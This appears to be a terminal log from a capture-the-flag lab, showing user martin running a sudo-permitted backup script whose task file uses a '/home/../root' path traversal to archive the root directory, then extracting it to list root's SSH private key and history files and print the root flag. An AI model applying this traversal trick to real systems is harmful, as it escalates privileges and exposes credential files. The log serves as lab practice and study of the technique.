 martin@code:~$ sudo /usr/bin/backy.sh backups/task.json
2025/03/30 14:16:13 🍀 backy 1.2
2025/03/30 14:16:13 📋 Working with backups/task.json ...
2025/03/30 14:16:13 💤 Nothing to sync
2025/03/30 14:16:13 📤 Archiving: [/home/../root]
2025/03/30 14:16:13 📥 To: /home/martin/backups ...
2025/03/30 14:16:13 📦
martin@code:~$ cd backups/
martin@code:~/backups$ tar -xvf code_home_.._root_2025_March.tar.bz2
root/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
root/.sqlite_history
root/.profile
root/scripts/
root/scripts/cleanup.sh
root/scripts/backups/
root/scripts/backups/task.json
root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
root/scripts/database.db
root/scripts/cleanup2.sh
root/.python_history
root/root.txt
root/.cache/
root/.cache/motd.legal-displayed
root/.ssh/
root/.ssh/id_rsa
root/.ssh/authorized_keys
root/.bash_history
root/.bashrc
martin@code:~/backups$ cat root/root.txt
7b3bd03405882d289615e0a24518a7b8
martin@code:~/backups$